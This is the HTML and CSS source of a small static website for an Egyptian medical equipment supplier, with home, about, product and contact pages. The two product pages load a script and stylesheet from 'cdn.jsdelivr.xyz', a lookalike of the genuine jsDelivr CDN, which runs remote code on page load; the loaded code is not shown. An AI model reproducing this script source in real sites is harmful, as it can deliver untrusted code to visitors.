
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="description" content="website of NILE MEDICAL INT'L, You can see medical products, read about us to have a trust and contact with us">
  <meta name="keywords" content="NILE MEDICAL INT'L, medical, medical products, mindray, m6, m9">
  <meta name="author" content="Ahmed Hamdy">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="../images/logo.png">
  <title>NILE MEDICAL INT'L</title>
  <!-- font-awesome -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
  <!-- font-awesome -->
  <!-- css files -->
  <link rel="stylesheet" href="css/header.css">
  <link rel="stylesheet" href="css/default.css">
  <link rel="stylesheet" href="css/main.css">
  <link rel="stylesheet" href="css/footer.css">
  <!-- css files -->
  <!-- js files -->
  <script defer src="js/theme-mode.js"></script>
  <!-- js files -->
</head>
<body>
    <header>
        <a href="index.html" class="company-name">NILE MEDICAL INT'L</a>
        <div class="pages">
            <a href="index.html" class="home">home</a>
            <a href="html/about.html" class="about">about</a>
            <a href="html/product.html" class="product">product</a>
            <a href="html/contact.html" class="contact">contact</a>
            <i id="theme-mode" class="fa-solid fa-sun theme-mode"></i>
        </div>
    </header>
    <main>
      <div class="welcome">
        <img src="images/logo2.png" alt="logo of NILE MEDICAL INT'L company">
        <h1>Welcome to NILE MEDICAL INT'L Website</h1>
      </div>
      <div class="steps">
        <span>what can you do in this website?</span>
        <ol>
          <li>Read about us to trust us</li>
          <li>See our products to choose the product you want</li>
          <li>Contact with us with a different ways</li>
        </ol>
      </div>
    </main>
    <footer>
        <div class="contact">
            <span class="contact-way"><i class="fa-sharp fa-solid fa-location-dot"></i><span>location: <a rel="noopener" target="_blank" href="https://goo.gl/maps/K1NCakhg74BPzUSa6">38Q2+3F4، السيد المقريزي، منشية البكري، قسم مصر الجديدة، محافظة القاهرة‬ 4460031</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-envelope"></i><span>emial: <a href="mailto:ahmed150044@beng.bu.edu.eg">ahmed150044@beng.bu.edu.eg</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-phone"></i><span>number: <a target="_blank" href="tel:+20 01212208455">+20 01212208455</a></span></span>
            <span class="contact-way"><i class="fa-brands fa-whatsapp"></i><span>whatsapp: <a rel="noopener" target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">+20 01212208455</a></span></span>
        </div>
        <table class="work-days">
            <tr>
                <td>Saturday:</td>
                <td class="red-text">closed</td>
            </tr>
            <tr>
                <td>Sunday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Monday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Tuesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Wednesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Thursday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Friday</td>
                <td class="red-text">closed</td>
            </tr>
        </table>
    </footer>
</body>
</html>
</file>

<file: html/about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="description" content="website of NILE MEDICAL INT'L, You can see medical products, read about us to have a trust and contact with us">
  <meta name="keywords" content="NILE MEDICAL INT'L, medical, medical products, mindray, m6, m9">
  <meta name="author" content="Ahmed Hamdy">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="../images/logo.png">
  <title>NILE MEDICAL INT'L</title>
    <!-- font-awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
    <!-- font-awesome -->
    <!-- css files -->
    <link rel="stylesheet" href="../css/header.css">
    <link rel="stylesheet" href="../css/default.css">
    <link rel="stylesheet" href="../css/about.css">
    <link rel="stylesheet" href="../css/footer.css">
    <!-- css files -->
    <!-- js files -->
    <script defer src="../js/theme-mode.js"></script>
    <!-- js files -->
</head>
<body>
    <header>
        <a href="../index.html" class="company-name">NILE MEDICAL INT'L</a>
        <div class="pages">
            <a href="../index.html" class="product">home</a>
            <a href="about.html" class="about">about</a>
            <a href="product.html" class="product">product</a>
            <a href="contact.html" class="contact">contact</a>
            <i id="theme-mode" class="fa-solid fa-sun theme-mode"></i>
        </div>
    </header>
    <main>
      <h1>About</h1>
      <div class="info">
        <div>
          <h2>information of company</h2>
          <div class="about-area">
            <p>Facts & information:</p>
            <ul>
              <li>Founded in 1995</li>
              <li>Headquartered in Cairo, Egypt</li>
              <li>Serves a wide range of healthcare facilities throughout the country</li>
            </ul>
            <p>Areas of Focus:</p>
            <ul>
              <li>Providing medical equipment and supplies to healthcare facilities across Egypt.</li>
              <li>Collaborating with international companies to import and distribute cutting-edge medical technology.</li>
              <li>Offering consultation services to hospitals and clinics on equipment selection and procurement.</li>
              <li>Participating in healthcare conferences and exhibitions to showcase their products and services.</li>
            </ul>
          </div>
        </div>
        <div>
          <h2>information of manager of company</h2>
          <div class="manager-info">
            <img src="../images/amir.jpg" alt="manager of company photo">
            <div>
              <p>amir arjomand</p>
              <ul>
                <li>name: amir arjomand</li>
                <li>job: manager of NILE MEDICAL INT'L</li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="workers">
        
      </div>
    </main>
    <footer>
      <div>
        
      </div>
        <div class="contact">
            <span class="contact-way"><i class="fa-sharp fa-solid fa-location-dot"></i><span>location: <a rel="noopener" target="_blank" href="https://goo.gl/maps/K1NCakhg74BPzUSa6">38Q2+3F4، السيد المقريزي، منشية البكري، قسم مصر الجديدة، محافظة القاهرة‬ 4460031</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-envelope"></i><span>emial: <a href="mailto:ahmed150044@beng.bu.edu.eg">ahmed150044@beng.bu.edu.eg</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-phone"></i><span>number: <a target="_blank" href="tel:+20 01212208455">+20 01212208455</a></span></span>
            <span class="contact-way"><i class="fa-brands fa-whatsapp"></i><span>whatsapp: <a rel="noopener" target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">+20 01212208455</a></span></span>
        </div>
        <table class="work-days">
            <tr>
                <td>Saturday:</td>
                <td class="red-text">closed</td>
            </tr>
            <tr>
                <td>Sunday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Monday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Tuesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Wednesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Thursday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Friday</td>
                <td class="red-text">closed</td>
            </tr>
        </table>
        <p>&copy; 2023 Nile Medical International</p>
    </footer>
</body>
</html>
</file>

<file: html/contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="description" content="website of NILE MEDICAL INT'L, You can see medical products, read about us to have a trust and contact with us">
    <meta name="keywords" content="NILE MEDICAL INT'L, medical, medical products, mindray, m6, m9">
    <meta name="author" content="Ahmed Hamdy">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="../images/logo.png">
    <title>NILE MEDICAL INT'L</title>
    <!-- font-awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
    <!-- font-awesome -->
    <!-- css files -->
    <link rel="stylesheet" href="../css/header.css">
    <link rel="stylesheet" href="../css/default.css">
    <link rel="stylesheet" href="../css/contact.css">
    <link rel="stylesheet" href="../css/footer.css">
    <!-- css files -->
    <!-- js files -->
    <script defer src="../js/theme-mode.js"></script>
    <!-- js files -->
</head>
<body>
    <header>
        <a href="../index.html" class="company-name">NILE MEDICAL INT'L</a>
        <div class="pages">
            <a href="../index.html" class="product">home</a>
            <a href="about.html" class="about">about</a>
            <a href="product.html" class="product">product</a>
            <a href="contact.html" class="contact">contact</a>
            <i id="theme-mode" class="fa-solid fa-sun theme-mode"></i>
        </div>
    </header>
    <main>
        <h1>Contact</h1>
        <div class="container">
            <div class="google-map">
                <iframe title="location of Nile medical Int'l" class="map" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d431.52864004310777!2d31.3009421!3d30.0876238!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14583fce3fb7cca3%3A0x14bc2eeb461f9168!2sNilemed!5e0!3m2!1sen!2seg!4v1688818243781!5m2!1sen!2seg" width="600" height="450" allowfullscreen="false" referrerpolicy="no-referrer-when-downgrade"></iframe>
            </div>
            <div class="links">
              <div>
                <i class="fa-sharp fa-solid fa-location-dot"></i>
                <span>
                  location: <a rel="noopener" target="_blank" href="https://goo.gl/maps/K1NCakhg74BPzUSa6">38Q2+3F4، السيد المقريزي، منشية البكري، قسم مصر الجديدة، محافظة القاهرة‬ 4460031</a>
                </span>
              </div>
              <div>
                <i class="fa-solid fa-envelope"></i><span>emial: <a href="mailto:ahmed150044@beng.bu.edu.eg">ahmed150044@beng.bu.edu.eg</a></span>
              </div>
              <div>
                <i class="fa-solid fa-phone"></i><span>number: <a target="_blank" href="tel:+20 01212208455">+20 01212208455</a></span>
              </div>
              <div>
                <i class="fa-brands fa-whatsapp"></i><span>whatsapp: <a rel="noopener" target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">+20 01212208455</a></span>
              </div>
            </div>
        </div>
    </main>
    <footer>
        <div class="contact">
          <span class="contact-way"><i class="fa-sharp fa-solid fa-location-dot"></i><span>location: <a rel="noopener" target="_blank" href="https://goo.gl/maps/K1NCakhg74BPzUSa6">38Q2+3F4، السيد المقريزي، منشية البكري، قسم مصر الجديدة، محافظة القاهرة‬ 4460031</a></span></span>
          <span class="contact-way"><i class="fa-solid fa-envelope"></i><span>emial: <a href="mailto:ahmed150044@beng.bu.edu.eg">ahmed150044@beng.bu.edu.eg</a></span></span>
          <span class="contact-way"><i class="fa-solid fa-phone"></i><span>number: <a target="_blank" href="tel:+20 01212208455">+20 01212208455</a></span></span>
          <span class="contact-way"><i class="fa-brands fa-whatsapp"></i><span>whatsapp: <a rel="noopener" target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">+20 01212208455</a></span></span>
        </div>
        <table class="work-days">
            <tr>
                <td>Saturday:</td>
                <td class="red-text">closed</td>
            </tr>
            <tr>
                <td>Sunday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Monday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Tuesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Wednesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Thursday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Friday</td>
                <td class="red-text">closed</td>
            </tr>
        </table>
    </footer>
</body>
</html>
</file>

<file: html/product.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="description" content="website of NILE MEDICAL INT'L, You can see medical products, read about us to have a trust and contact with us">
  <meta name="keywords" content="NILE MEDICAL INT'L, medical, medical products, mindray, m6, m9">
  <meta name="author" content="Ahmed Hamdy">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="../images/logo.png">
  <title>NILE MEDICAL INT'L</title>
  <!-- font-awesome -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
  <!-- font-awesome -->
  <!-- css files -->
  <link rel="stylesheet" href="../css/header.css">
  <link rel="stylesheet" href="../css/default.css">
  <link rel="stylesheet" href="../css/product.css">
  <link rel="stylesheet" href="../css/footer.css">
  <!-- css files -->
  <!-- js files -->
  <script defer src="../js/theme-mode.js"></script>
  <script defer src="../js/product.js"></script>
  <!-- js files -->
</head>
<body>
    <header>
        <a href="../index.html" class="company-name">NILE MEDICAL INT'L</a>
        <div class="pages">
            <a href="../index.html" class="home">home</a>
            <a href="about.html" class="about">about</a>
            <a href="product.html" class="product">product</a>
            <a href="contact.html" class="contact">contact</a>
            <i id="theme-mode" class="fa-solid fa-sun theme-mode"></i>
        </div>
    </header>
    <main>
        <h1>Products</h1>
        <div class="container">
            <div id="product-card" class="product-card m7-card">
                <img src="../images/m6.png" alt="image for m6">
                <span class="prodct-name">m6</span>
                <a class="more-btn" href="products-pages/m6.html">learn more</a>
            </div>
            <div id="product-card" class="product-card m9-card">
                <img src="../images/m9.png" alt="image for m6">
                <span class="prodct-name">m9</span>
                <a class="more-btn" href="products-pages/m9.html">learn more</a>
            </div>
        </div>
    </main>
    <footer>
        <div class="contact">
          <span class="contact-way"><i class="fa-sharp fa-solid fa-location-dot"></i><span>location: <a rel="noopener" target="_blank" href="https://goo.gl/maps/K1NCakhg74BPzUSa6">38Q2+3F4، السيد المقريزي، منشية البكري، قسم مصر الجديدة، محافظة القاهرة‬ 4460031</a></span></span>
          <span class="contact-way"><i class="fa-solid fa-envelope"></i><span>emial: <a href="mailto:ahmed150044@beng.bu.edu.eg">ahmed150044@beng.bu.edu.eg</a></span></span>
          <span class="contact-way"><i class="fa-solid fa-phone"></i><span>number: <a target="_blank" href="tel:+20 01212208455">+20 01212208455</a></span></span>
          <span class="contact-way"><i class="fa-brands fa-whatsapp"></i><span>whatsapp: <a rel="noopener" target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">+20 01212208455</a></span></span>
        </div>
        <table class="work-days">
            <tr>
                <td>Saturday:</td>
                <td class="red-text">closed</td>
            </tr>
            <tr>
                <td>Sunday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Monday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Tuesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Wednesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Thursday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Friday</td>
                <td class="red-text">closed</td>
            </tr>
        </table>
    </footer>
</body>
</html>
</file>

<file: html/products-pages/m6.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="description" content="description">
    <meta name="author" content="Ahmed Hamdy">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="">
    <title>Nile medical in</title>
    <!-- swipper -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/swiper@11/swiper-bundle.min.css"/>
    <script defer src="https://cdn.jsdelivr.xyz/npm/swiper@11/swiper-element-bundle.min.js"></script>
    <!-- swipper -->
    <!-- font-awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
    <!-- font-awesome -->
    <!-- css files -->
    <link rel="stylesheet" href="../../css/header.css">
    <link rel="stylesheet" href="../../css/default.css">
    <link rel="stylesheet" href="../../css/footer.css">
    <link rel="stylesheet" href="../../css/product-pages/m6.css">
    <!-- css files -->
    <!-- js files -->
    <script defer src="../../js/theme-mode.js"></script>
    <script defer src="../../js/swipper.js"></script>
    <!-- js files -->
</head>
<body>
    <header>
        <a href="../../index.html" class="company-name">NILE MEDICAL INT'L</a>
        <div class="pages">
            <a href="../../index.html" class="product">home</a>
            <a href="../about.html" class="about">about</a>
            <a href="../product.html" class="product">product</a>
            <a href="../contact.html" class="contact">contact</a>
            <i id="theme-mode" class="fa-solid fa-sun theme-mode"></i>
        </div>
    </header>
    <main>
      <h1>m6</h1>
        <div class="main-informations">
            <img class="m6-main-img" src="../../images/m6.png" alt="image for m6">
            <div class="services">
                <a class="pdf-downlaod-btn services-links" target="_blank" download href="../../files/pdf files/M6.pdf">Download pdf</a>
                <a class="ask-for-demo-btn services-links" target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">Ask for demo</a>
            </div>
        </div>
        <div class="other-images">
            <span class="title-of-others-images-section">other images</span>
            <div class="images">
              <img src="../../images/m6.png" alt="m6 first image">
              <img src="../../images/m6(2).png" alt="m6 first image">
              <img src="../../images/m6(3).png" alt="m6 first image">
            </div>
        </div>
    </main>
    <footer>
        <div class="contact">
            <span class="contact-way"><i class="fa-sharp fa-solid fa-location-dot"></i><span>location: <a target="_blank" href="https://goo.gl/maps/K1NCakhg74BPzUSa6">38Q2+3F4، السيد المقريزي، منشية البكري، قسم مصر الجديدة، محافظة القاهرة‬ 4460031</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-envelope"></i><span>emial: <a href="mailto:ahmed150044@beng.bu.edu.eg">ahmed150044@beng.bu.edu.eg</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-phone"></i><span>number: <a target="_blank" href="tel:+20 01212208455">+20 01212208455</a></span></span>
            <span class="contact-way"><i class="fa-brands fa-whatsapp"></i><span>whatsapp: <a target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">+20 01212208455</a></span></span>
        </div>
        <table class="work-days">
            <tr>
                <td>Saturday:</td>
                <td style="color: #f00;">closed</td>
            </tr>
            <tr>
                <td>Sunday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Monday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Tuesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Wednesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Thursday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Friday</td>
                <td style="color: #f00;">closed</td>
            </tr>
        </table>
    </footer>
</body>
</html>
</file>

<file: html/products-pages/m9.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="description" content="description">
    <meta name="author" content="Ahmed Hamdy">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="">
    <title>Nile medical in</title>
    <!-- swipper -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/swiper@11/swiper-bundle.min.css"/>
    <script defer src="https://cdn.jsdelivr.xyz/npm/swiper@11/swiper-element-bundle.min.js"></script>
    <!-- swipper -->
    <!-- font-awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
    <!-- font-awesome -->
    <!-- css files -->
    <link rel="stylesheet" href="../../css/header.css">
    <link rel="stylesheet" href="../../css/default.css">
    <link rel="stylesheet" href="../../css/footer.css">
    <link rel="stylesheet" href="../../css/product-pages/m6.css">
    <!-- css files -->
    <!-- js files -->
    <script defer src="../../js/theme-mode.js"></script>
    <script defer src="../../js/swipper.js"></script>
    <!-- js files -->
</head>
<body>
    <header>
        <a href="../../index.html" class="company-name">NILE MEDICAL INT'L</a>
        <div class="pages">
            <a href="../../index.html" class="product">home</a>
            <a href="../about.html" class="about">about</a>
            <a href="../product.html" class="product">product</a>
            <a href="../contact.html" class="contact">contact</a>
            <i id="theme-mode" class="fa-solid fa-sun theme-mode"></i>
        </div>
    </header>
    <main>
      <h1>m9</h1>
        <div class="main-informations">
            <img class="m6-main-img" src="../../images/m6.png" alt="image for m6">
            <div class="services">
                <a class="pdf-downlaod-btn services-links" target="_blank" download href="../../files/pdf files/M6.pdf">Download pdf</a>
                <a class="ask-for-demo-btn services-links" target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">Ask for demo</a>
            </div>
        </div>
        <div class="other-images">
            <span class="title-of-others-images-section">other images</span>
            <div class="images">
              <img src="../../images/m6.png" alt="m6 first image">
              <img src="../../images/m6(2).png" alt="m6 first image">
              <img src="../../images/m6(3).png" alt="m6 first image">
            </div>
        </div>
    </main>
    <footer>
        <div class="contact">
            <span class="contact-way"><i class="fa-sharp fa-solid fa-location-dot"></i><span>location: <a target="_blank" href="https://goo.gl/maps/K1NCakhg74BPzUSa6">38Q2+3F4، السيد المقريزي، منشية البكري، قسم مصر الجديدة، محافظة القاهرة‬ 4460031</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-envelope"></i><span>emial: <a href="mailto:ahmed150044@beng.bu.edu.eg">ahmed150044@beng.bu.edu.eg</a></span></span>
            <span class="contact-way"><i class="fa-solid fa-phone"></i><span>number: <a target="_blank" href="tel:+20 01212208455">+20 01212208455</a></span></span>
            <span class="contact-way"><i class="fa-brands fa-whatsapp"></i><span>whatsapp: <a target="_blank" href="https://api.whatsapp.com/send/?phone=%2B2001212208455&text&app_absent=0">+20 01212208455</a></span></span>
        </div>
        <table class="work-days">
            <tr>
                <td>Saturday:</td>
                <td style="color: #f00;">closed</td>
            </tr>
            <tr>
                <td>Sunday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Monday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Tuesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Wednesday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Thursday</td>
                <td>9:00 am - 5:00 pm</td>
            </tr>
            <tr>
                <td>Friday</td>
                <td style="color: #f00;">closed</td>
            </tr>
        </table>
    </footer>
</body>
</html>
</file>
<file: css/header.css>
header{
  background-color: #333;
  color: #fff;
  color: #000;
  height: 50px;
  padding: 10px;
  display: flex;
  justify-content: space-around;
  align-items: center;
}
header .company-name{
  color: #fff;
  font-size: 30px;
  text-decoration: none;
}
header .pages{
  display: flex;
  align-items: center;
  gap: 10px;
}
header .pages .home, header .pages .about, header .pages .contact, header .pages .product{
  color: #fff;
  text-decoration: none;
  text-transform: capitalize;
  padding: 0 3px 3px;
  transition-property: color;
  transition-duration: 1s;
}
header .pages .home:hover, header .pages .about:hover, header .pages .contact:hover, header .pages .product:hover{
  color: #0ff;
  text-decoration: underline;
  text-underline-offset: 7px;
}
header .pages .theme-mode{
  color: #fff;
  font-size: 25px;
  cursor: pointer;
  transition-property: color;
  transition-duration: 0.8s;
}
header .pages .theme-mode:hover{
  color: #0ff;
}
@media (max-width:760px) {
  header .company-name{
      font-size: 15px;
  }
}
</file>
<file: css/default.css>
::-webkit-scrollbar{
    width: 15px;
}
::-webkit-scrollbar-track{
    background-color: #333;
}
::-webkit-scrollbar-thumb{
    background-color: #00aeff55;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
body{
    margin: 0;
    padding: 0;
    font-family: sans-serif;
}
main{
    display: flex;
    flex-direction: row;
    align-items: center;
}
main h1 {
  color: #0ff;
  /* font-size: 50px; */
}
</file>
<file: css/main.css>
body{
  display: flex;
  flex-direction: column;
}
header .pages .home {
  text-decoration: underline;
  color: #0ff;
  text-underline-offset: 7px;
}
main{
  display: flex;
  flex-direction: column;
  padding: 40px;
  height: 100vh;
}
.welcome{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.welcome img{
  width: 700px;
}
.welcome h1{
  color: #000;
}
.steps{
  background-color: #0dd;
  padding: 20px;
  display: flex;
  flex-direction: column;
  gap: 30px;
}
</file>
<file: css/footer.css>
footer{
    background-color: #111;
    color: #fff;
    height: 200px;
    padding: 100px;
    display: flex;
    align-items: center;
    justify-content: space-around;
}
footer .contact{
    display: flex;
    flex-direction: column;
    gap: 30px;
}
footer .contact .contact-way{
    display: flex;
    gap: 10px;
}
footer .work-days tr{
    width: 400px;
    display: flex;
    justify-content: space-between;
    line-height: 30px;
}
footer .work-days tr .red-text{
    color: #f00;
}
@media (max-width:760px) {
    footer{
        flex-direction: column;
        height: 300px;
    }
    footer .work-days tr{
        width: 300px;
    }
}
</file>
<file: css/about.css>
header .pages .about {
  text-decoration: underline;
  color: #0ff;
  text-underline-offset: 7px;
}
main{
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 30px;
  padding: 30px;
}
main h1 {
  font-size: 50px;
  align-self: center;
}
main .info {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 30px;
}
main .about-area {
  background-color: #0ff;
  color: #000;
  padding: 10px 20px;
  height: 400px;
  width: 600px;
  display: flex;
  flex-direction: column;
  box-shadow: 0 0 10px #0ff;
  transition-property: transform, box-shadow;
  transition-duration: 0.5s;
}
main .about-area:hover {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  box-shadow: 0 0 20px #0ff;
}
main .manager-info {
  background-color: #0ff;
  color: #000;
  padding: 10px 20px;
  height: 400px;
  width: 600px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  box-shadow: 0 0 10px #0ff;
  transition-property: transform, box-shadow;
  transition-duration: 0.5s;
}
main .manager-info:hover {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  box-shadow: 0 0 20px #0ff;
}

@media (max-width: 760px) {
  main .info {
    display: flex;
    flex-direction: column;
  }
  main .about-area, main .manager-info {
    width: 80%;
  }
  main .manager-info {
    grid-template-columns: repeat(1, 1fr);
  }
}
</file>
<file: css/contact.css>
header .pages .contact {
  text-decoration: underline;
  color: #0ff;
  text-underline-offset: 7px;
}
main{
  display: flex;
  flex-direction: column;
  height: 100vh;
}
h1{
  font-size: 50px;
}
.container{
  display: flex;
  align-items: center;
  gap: 50px;
  padding: 20px;
}
.container .google-map iframe{
  border:0;
}
.container .links{
  display: flex;
  flex-direction: column;
}
.location span a{
  font-size: 9px;
}
.email span a{
  font-size: 14px;
}
@media (max-width:760px) {
  .container{
    flex-direction: column;
  }
  .container .map{
    width: 300px;
  }
}
</file>
<file: css/product.css>
body{
  max-height: 100vh;
}
header .pages .product {
  text-decoration: underline;
  color: #0ff;
  text-underline-offset: 7px;
}
main{
  flex-direction: column;
  gap: 100px;
  padding-bottom: 200px;
}
h1 {
  font-size: 50px;
}
.container{
  display: flex;
  justify-content: center;
  gap: 100px;
}
.product-card{
  box-shadow: 0 0 10px #ddd;
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  align-items: center;
  gap: 20px;
  padding: 15px;
  transition-property: transform;
  transition-duration: 0.5s;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
}
.product-card:hover{
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.product-card .prodct-name{
  font-size: 30px;
}
.product-card .more-btn{
  text-decoration: none;
  background-color: #0ff;
  color: #000;
  padding: 10px 20px;
  border-radius: 10px;
}
@media (max-width:760px) {
  .container{
      flex-direction: column;
  }
}
</file>
<file: css/product-pages/m6.css>
main{
  display: flex;
  flex-direction: column;
  height: 100vh;
}
main .main-informations{
  display: flex;
  justify-content: space-around;
  align-items: center;
  gap: 100px;
}
main .main-informations .m6-main-img{
  width: 400px;
}
main .main-informations .services{
  display: flex;
  flex-direction: column;
  gap: 15px;
}
main .main-informations .services .services-links{
  background-color: #0ff;
  color: #000;
  border: solid #0ff 1px;
  padding: 15px 30px;
  text-decoration: none;
  font-weight: 600;
  transition-property: background-color;
  transition-duration: 0.5s;
}
main .main-informations .services .services-links:hover{
  background-color: transparent;
}
main .other-images{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
main .other-images .title-of-others-images-section{
  font-size: 30px;
}
</file>
